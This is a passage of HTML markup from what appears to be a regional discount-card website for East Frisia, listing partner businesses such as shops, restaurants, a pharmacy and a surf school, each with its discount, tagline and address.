https://ostfrieslandcard.com/wp-content/uploads/2021/05/106010976_157652935879891_7879317688724943476_n-550x550.jpg 550w" sizes="auto, (max-width: 960px) 100vw, 960px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/ena-home/">
					ENA Home				</a>
			</h4>
            <p>Stylisches für Dein Zuhause </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Strandstraße 19, 26571 Juist            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/strandstrasse-18-26571-juist-ena-moden/">
				<img width="600" height="400" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/05/csm_Ena-Moden-Schwips_c1f0a49718.jpg" class="attachment-full size-full wp-post-image" alt="csm Ena Moden Schwips c1f0a49718" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/05/csm_Ena-Moden-Schwips_c1f0a49718.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/05/csm_Ena-Moden-Schwips_c1f0a49718-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/strandstrasse-18-26571-juist-ena-moden/">
					ENA Moden				</a>
			</h4>
            <p>Entspannt shoppen auf Juist </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Strandstraße 18, 26571 Juist            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/strandstrasse-21-26571-juist-metallarbeiten-juist/">
				<img width="450" height="800" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/05/metallarbeiten-lohmann-juist-15.jpg" class="attachment-full size-full wp-post-image" alt="metallarbeiten lohmann juist 15" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/05/metallarbeiten-lohmann-juist-15.jpg 450w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/05/metallarbeiten-lohmann-juist-15-169x300.jpg 169w" sizes="auto, (max-width: 450px) 100vw, 450px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/strandstrasse-21-26571-juist-metallarbeiten-juist/">
					Metallarbeiten Juist				</a>
			</h4>
            <p>Beste Qualität und höchste Güte </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Strandstrasse 21, 26571 Juist            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/pur-juist/">
				<img width="1920" height="1440" src="https://ostfrieslandcard.com/wp-content/uploads/2021/05/IMG_6199.jpg" class="attachment-full size-full wp-post-image" alt="IMG 6199" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/05/IMG_6199.jpg 1920w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/IMG_6199-600x450.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/IMG_6199-300x225.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/IMG_6199-1024x768.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/IMG_6199-768x576.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/IMG_6199-1536x1152.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -30% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/pur-juist/">
					Pur Juist				</a>
			</h4>
            <p>Insel- und Surfmode </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Friesenstraße 28, Juist            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/the-flying-kitchen/">
				<img width="1280" height="853" src="https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF.jpeg" class="attachment-full size-full wp-post-image" alt="D2B2C35D F3A8 49A8 A6FA 52A9705F66FF" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF.jpeg 1280w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF-600x400.jpeg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF-300x200.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF-1024x682.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF-768x512.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/the-flying-kitchen/">
					The Flying Kitchen				</a>
			</h4>
            <p>Authentisches American Diner im Herzen Ostfrieslands </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Südring 1, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/knyphausenstrasse-32-26506-norden-adenium-floristik/">
				<img width="1200" height="1600" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Adenium5.jpg" class="attachment-full size-full wp-post-image" alt="Adenium5" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Adenium5.jpg 1200w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Adenium5-600x800.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Adenium5-225x300.jpg 225w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Adenium5-768x1024.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Adenium5-1152x1536.jpg 1152w" sizes="auto, (max-width: 1200px) 100vw, 1200px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/knyphausenstrasse-32-26506-norden-adenium-floristik/">
					Adenium Floristik				</a>
			</h4>
            <p>So schön kann Deko sein </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Knyphausenstraße 32, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/altjuehrender-str-47-26316-varel-altjuehren-maschal-die-moebelstadt/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/maschal3.jpg" class="attachment-full size-full wp-post-image" alt="maschal3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/maschal3.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/maschal3-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/maschal3-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/maschal3-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/altjuehrender-str-47-26316-varel-altjuehren-maschal-die-moebelstadt/">
					Maschal &#8211; die Möbelstadt				</a>
			</h4>
            <p>Verschönere Dein Zuhause </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Altjührender Str. 47 26316 Varel / Altjühren            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/postweg-82-26629-grossefehn-garten-eden/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_4214.jpg" class="attachment-full size-full wp-post-image" alt="IMG 4214" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_4214.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_4214-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_4214-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_4214-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/postweg-82-26629-grossefehn-garten-eden/">
					Garten Eden				</a>
			</h4>
            <p>Die schönsten Blumen in und um Aurich </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Postweg 82 , 26629 Großefehn            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/kleine-muehlenstrasse-21-26506-norden-rc-druck-stempel-medien/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/rcdruck.jpg" class="attachment-full size-full wp-post-image" alt="rcdruck" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/rcdruck.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/rcdruck-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/rcdruck-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/rcdruck-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/kleine-muehlenstrasse-21-26506-norden-rc-druck-stempel-medien/">
					RC Druck &#8211; Stempel &#8211; Medien				</a>
			</h4>
            <p>Druckerei, Druck- und Schreibwaren von höchster Güte </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Kleine Mühlenstraße 21, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Medien_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/neuer-weg-8-26506-norden-hirsch-apotheke-norden/">
				<img width="1795" height="1205" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/06_Hirsch_Apotheke_Norden_07_2021.jpg" class="attachment-full size-full wp-post-image" alt="06 Hirsch Apotheke Norden 07 2021" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/06_Hirsch_Apotheke_Norden_07_2021.jpg 1795w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/06_Hirsch_Apotheke_Norden_07_2021-600x403.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/06_Hirsch_Apotheke_Norden_07_2021-300x201.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/06_Hirsch_Apotheke_Norden_07_2021-1024x687.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/06_Hirsch_Apotheke_Norden_07_2021-768x516.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/06_Hirsch_Apotheke_Norden_07_2021-1536x1031.jpg 1536w" sizes="auto, (max-width: 1795px) 100vw, 1795px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/neuer-weg-8-26506-norden-hirsch-apotheke-norden/">
					Hirsch Apotheke Norden				</a>
			</h4>
            <p>Kompetente Beratung und vollständiges Sortiment </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Neuer Weg 8, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_25_7311668909-1.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/schulstrasse-71a-26506-norden-awo-sozialstation/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/awo_5.jpg" class="attachment-full size-full wp-post-image" alt="awo 5" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/awo_5.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/awo_5-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/awo_5-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/awo_5-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/schulstrasse-71a-26506-norden-awo-sozialstation/">
					AWO Sozialstation				</a>
			</h4>
            <p>Der Mensch im Mittelpunkt </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Schulstraße 71a, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_25_7311668909-1.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/grosse-neustrasse-8-26506-norden-dock-n8/">
				<img width="1920" height="1920" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="56770401 78AD 4D0D 99A6 23582858EBCB scaled" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled.jpeg 1920w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled-300x300.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled-100x100.jpeg 100w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-scaled-600x600.jpeg 600w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-1024x1024.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-150x150.jpeg 150w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-768x768.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-1536x1536.jpeg 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-550x550.jpeg 550w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/56770401-78AD-4D0D-99A6-23582858EBCB-1100x1100.jpeg 1100w" sizes="auto, (max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/grosse-neustrasse-8-26506-norden-dock-n8/">
					Dock Nr Acht				</a>
			</h4>
            <p>Authentische moderne Küche - unaufgeregt aufregend. </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Große Neustrasse 8, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						3.33					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 66.6%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/am-wald-5-26409-wittmund-bohnenbar/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1.jpg" class="attachment-full size-full wp-post-image" alt="bohnenbar2 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bohnenbar2-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/am-wald-5-26409-wittmund-bohnenbar/">
					Bohnen Bar (Wochenmärkte)				</a>
			</h4>
            <p>Hier wird Kaffeegenuss zelebriert </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Burgstr. 11, 26409 Wittmund            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/badestrasse-26506-norden-surfschule-norddeich/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/surfschule4-1.jpg" class="attachment-full size-full wp-post-image" alt="surfschule4 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/surfschule4-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/surfschule4-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/surfschule4-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/surfschule4-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -15% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/badestrasse-26506-norden-surfschule-norddeich/">
					Surfschule Norddeich				</a>
			</h4>
            <p>Surfen, Kiten, SUP und vieles mehr... </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Badestrasse, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bildung_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_25_7311668909-1.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
